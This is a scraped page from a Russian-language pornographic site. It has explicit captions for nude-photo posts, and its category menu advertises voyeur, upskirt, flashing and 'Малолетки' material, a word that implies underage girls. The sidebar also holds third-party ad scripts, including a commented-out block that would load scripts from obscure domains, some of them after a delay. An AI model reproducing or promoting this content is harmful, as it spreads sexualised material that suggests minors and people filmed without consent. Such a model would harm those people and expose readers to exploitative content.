			<div id="news-id-165" style="display:inline;">Стройная женщина, сняв трусы в поле на лугу, показала свою голую попу, нагибаясь раком и раздвигая упругие ягодицы в кустах.<br /><br /><!--TBegin:http://women.devtra.ru/uploads/posts/2018-04/1523361397_img_0136.jpg|left--><a href="http://women.devtra.ru/uploads/posts/2018-04/1523361397_img_0136.jpg" onclick="return hs.expand(this)" ><img src="/uploads/posts/2018-04/thumbs/1523361397_img_0136.jpg" style="float:left;" alt='Женщина показала попу' title='Женщина показала попу'  /></a><!--TEnd--><!--TBegin:http://women.devtra.ru/uploads/posts/2018-04/1523361431_img_0112.jpg|right--><a href="http://women.devtra.ru/uploads/posts/2018-04/1523361431_img_0112.jpg" onclick="return hs.expand(this)" ><img src="/uploads/posts/2018-04/thumbs/1523361431_img_0112.jpg" style="float:right;" alt='Женщина показала попу' title='Женщина показала попу'  /></a><!--TEnd--></div>
             <center>








</center>
			<div class="clr"></div>
			
		</div>
	</div>
	<div class="mlink">
		<span class="argmore"><a href="http://women.devtra.ru/supruga/165-zhenschina-pokazala-popu.html"><b>Подробнее</b></a></span>
		<span class="argviews"><span title="Просмотров: 7132"><b>7132</b></span></span>
		<span class="argcoms"><a href="http://women.devtra.ru/supruga/165-zhenschina-pokazala-popu.html#comment"><span title="Комментариев: 0"><b>0</b></span></a></span>
		<div class="mlarrow">&nbsp;</div>
		<p class="lcol argcat">Категория: <a href="http://women.devtra.ru/supruga/">Голые жены</a>, <a href="http://women.devtra.ru/zhenskie-piski-bez-volos/">Бритые пизды</a>, <a href="http://women.devtra.ru/nudist/">Нудистки</a>, <a href="http://women.devtra.ru/ass/">Голые жопы</a></p>
	</div>
</div><div class="base shortstory">
	<div class="dpad">
		<h3 class="btl"><a href="http://women.devtra.ru/supruga/164-nudistka-na-skalah.html">Нудистка на скалах</a></h3>
		<div class="bhinfo">
		
			<span class="baseinfo radial">
				Подрочил <a onclick="ShowProfile('%CF%E0%F0%E5%ED%FC', 'http://women.devtra.ru/user/%CF%E0%F0%E5%ED%FC/', '0'); return false;" href="http://women.devtra.ru/user/%CF%E0%F0%E5%ED%FC/">Парень</a> <a href="http://women.devtra.ru/2018/04/08/" >8-04-2018, 16:56</a>
			</span>
			<div class="ratebox"><div class="rate"><div id='ratig-layer-164'><div class="rating">
		<ul class="unit-rating">
		<li class="current-rating" style="width:68px;">68</li>
		<li><a href="#" title="Плохо" class="r1-unit" onclick="doRate('1', '164'); return false;">1</a></li>
		<li><a href="#" title="Приемлемо" class="r2-unit" onclick="doRate('2', '164'); return false;">2</a></li>
		<li><a href="#" title="Средне" class="r3-unit" onclick="doRate('3', '164'); return false;">3</a></li>
		<li><a href="#" title="Хорошо" class="r4-unit" onclick="doRate('4', '164'); return false;">4</a></li>
		<li><a href="#" title="Отлично" class="r5-unit" onclick="doRate('5', '164'); return false;">5</a></li>
		</ul>
</div></div></div></div>
		</div>
		<div class="maincont">
			<div id="news-id-164" style="display:inline;">Высокая стройная девушка позирует голой на кавказских скалах близ дикого пляжа. Частные фото с голой большой грудью и голой попой с раздвинутыми ножками - на память с отпуска на море и кавказских горах.  <br /><br /><!--TBegin:http://women.devtra.ru/uploads/posts/2018-04/1523202839_pic_007.jpg|left--><a href="http://women.devtra.ru/uploads/posts/2018-04/1523202839_pic_007.jpg" onclick="return hs.expand(this)" ><img src="/uploads/posts/2018-04/thumbs/1523202839_pic_007.jpg" style="float:left;" alt='Нудистка на скалах' title='Нудистка на скалах'  /></a><!--TEnd--><!--TBegin:http://women.devtra.ru/uploads/posts/2018-04/1523202804_pic_012.jpg|right--><a href="http://women.devtra.ru/uploads/posts/2018-04/1523202804_pic_012.jpg" onclick="return hs.expand(this)" ><img src="/uploads/posts/2018-04/thumbs/1523202804_pic_012.jpg" style="float:right;" alt='Нудистка на скалах' title='Нудистка на скалах'  /></a><!--TEnd--></div>
             <center>








</center>
			<div class="clr"></div>
			
		</div>
	</div>
	<div class="mlink">
		<span class="argmore"><a href="http://women.devtra.ru/supruga/164-nudistka-na-skalah.html"><b>Подробнее</b></a></span>
		<span class="argviews"><span title="Просмотров: 8854"><b>8854</b></span></span>
		<span class="argcoms"><a href="http://women.devtra.ru/supruga/164-nudistka-na-skalah.html#comment"><span title="Комментариев: 0"><b>0</b></span></a></span>
		<div class="mlarrow">&nbsp;</div>
		<p class="lcol argcat">Категория: <a href="http://women.devtra.ru/supruga/">Голые жены</a>, <a href="http://women.devtra.ru/zhenskie-piski-bez-volos/">Бритые пизды</a>, <a href="http://women.devtra.ru/siski/">Большие сиськи</a>, <a href="http://women.devtra.ru/nudist/">Нудистки</a>, <a href="http://women.devtra.ru/ass/">Голые жопы</a></p>
	</div>
</div><br /><div class="dpad basenavi ignore-select">
	<div class="bnnavi">
		<div class="navigation"><span>1</span> <a href="http://women.devtra.ru/page/2/">2</a> <a href="http://women.devtra.ru/page/3/">3</a> <a href="http://women.devtra.ru/page/4/">4</a> <a href="http://women.devtra.ru/page/5/">5</a> <a href="http://women.devtra.ru/page/6/">6</a> <a href="http://women.devtra.ru/page/7/">7</a> <a href="http://women.devtra.ru/page/8/">8</a> <a href="http://women.devtra.ru/page/9/">9</a> <a href="http://women.devtra.ru/page/10/">10</a> <span class="nav_ext">...</span> <a href="http://women.devtra.ru/page/16/">16</a></div>
		<div class="nextprev">
			<span><span class="thide pprev">Назад</span></span>
			<a href="http://women.devtra.ru/page/2/"><span class="thide pnext">Вперед</span></a>
		</div>
	</div>
	<a class="thide toptop" onclick="scroll(0,0); return false" href="#">Наверх</a>
</div></div>
					</div>
					<div id="sidebar" class="lcol">
						
                       <div id="popular" class="block">
	<div class="dtop">&nbsp;</div>
	<div class="dcont">
		<div class="btl">
			<h4>Спонсор проекта:</h4>
		</div>
		<ul>
			<center>

<script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script> Купите сексшоп Павловский Посад в <a href="https://www.sexfeast.ru/ru-city-pavlovskiy-posad-30/" target="_blank">www.sexfeast.ru</a> со скидкой! 
<br>

<br>
<!-- спонсор 
<script async type="text/javascript" src="//jfhoq.com/8dqwb82tqlno/viluqvbw82qt97a45jx9fjb7ilv/j452tqb8wfpwib43b00ad51604aec8212e660ea058da5"></script>
<br>
<script type="text/javascript">(function ( url, delay ) { var id = 't' + Math.random().toString().substr( 2 ); document.write( '<div id="' + id + '"></div>' ); setTimeout( function () { var s = document.createElement('script'); s.async = true; s.src = url; s.charset = "UTF-8"; var p = document.getElementById( id ); p.parentNode.replaceChild( s, p ); }, delay ) })( "http://tr.rtishevo64.ru/0vm36z84lz1687zv2rr50zvjnveb5xldd7bf", 2502);</script>
 -->

</center>
		</ul>
	</div>
	<div class="dbtm">&nbsp;</div>
</div>




<div id="leftmenu" class="block">
	<div class="dtop">&nbsp;</div>
	<div class="dcont">
		<div class="btl">
			<h4>Категории секса:</h4>
		</div>
	
        
		<div class="dpad">
			<ul class="lmenu reset">
                <li><a href="http://women.devtra.ru/">Главная голых девочек</a></li>
                <li><a href="http://women.devtra.ru/volos/">Волосатые пезды</a></li>
                <li><a href="http://women.devtra.ru/milf/">Зрелые мамочки</a></li>
                <li><a href="http://women.devtra.ru/teen/">Малолетки</a></li>
                <li><a href="http://women.devtra.ru/nudist/">Нудистки</a></li>
                <li><a href="http://women.devtra.ru/zhenskie-piski-bez-volos/">Бритые пизды</a></li>
                <li><a href="http://women.devtra.ru/siski/">Большие сиськи</a></li>
                <li><a href="http://women.devtra.ru/student/">Студентки</a></li>
                <li><a href="http://women.devtra.ru/office/">Секретарши развратные</a></li>
                <li><a href="http://women.devtra.ru/ass/">Голые задницы женщин</a></li>
                <li><a href="http://women.devtra.ru/kavkaz/">Кавказкие девушки</a></li>
                <li><a href="http://women.devtra.ru/voyeur/">Подглядывания</a></li>
                <li><a href="http://women.devtra.ru/supruga/">Голые жены</a></li>
                <li><a href="http://women.devtra.ru/upskirt/">Фото под юбками</a></li>
                <li><a href="http://women.devtra.ru/mulat/">Темнокожие девушки</a></li>
                <li><a href="http://women.devtra.ru/flashing/">Флешинг эксгибиционисток</a></li>
                <li><a href="http://women.devtra.ru/stars/">Знаменитости голые</a></li>
                

			
                
			</ul>
		</div>
	</div>
	<div class="dbtm">&nbsp;</div>
</div>









<div id="popular" class="block">
	<div class="dtop">&nbsp;</div>
	<div class="dcont">
		<div class="btl">
			<h4>Популярные галереи:</h4>
		</div>
		<ul>
			
		</ul>
	</div>
	<div class="dbtm">&nbsp;</div>
</div> 
                        
					</div>
					<div class="clr"></div>
				</div>
			</div>
			
            
		</div>
	</div></div>
	
    <div class="wbtm wsh"><div class="wsh"><div class="wsh">&nbsp;</div></div></div>
</div>
<div id="footmenu" class="wwide">
	<div class="wrapper"><div class="dpad">
		<ul class="reset">
			<li><a href="../">Главная сайта видео голеньких баб</a></li>
	          	<li><a href="/index.php?do=search&amp;mode=advanced">Расширенный поиск эротики</a></li>
				<li><a href="/index.php?do=lastnews">Последние эротические фото</a></li>
				<li><a href="/index.php?action=mobile">Мобильная версия частных видео</a></li>
                <li><a href="/rss.xml">Чтение RSS голых девушек</a></li>
            
		</ul>
	</div></div>
	<div class="shadow">&nbsp;</div>
</div>
<div id="footer" class="wwide">
	<div class="wrapper"><div class="dpad">
		<span class="copyright">
			Copyright &copy; 2013 Голые девушки на откровенных фото без трусов<br />
			Эротические видеоролики раздетых женщин &copy; 2023.      Разботано на основе <a target=_blank href="http://women.devtra.ru/license.txt">CuteNews GPL</a><br />
		</span> 
		<div class="counts">
      
			<ul class="reset">
				<li>
         
<!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<img src='//counter.yadro.ru/hit?t44.1;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet' "+
"border='0' width='31' height='31'>")
//--></script><!--/LiveInternet-->
                
                </li>
			<li></li> 
			<li></li> 
			</ul>
		</div>
		<div class="clr"></div>
	</div></div>
</div>
</body>
</html>
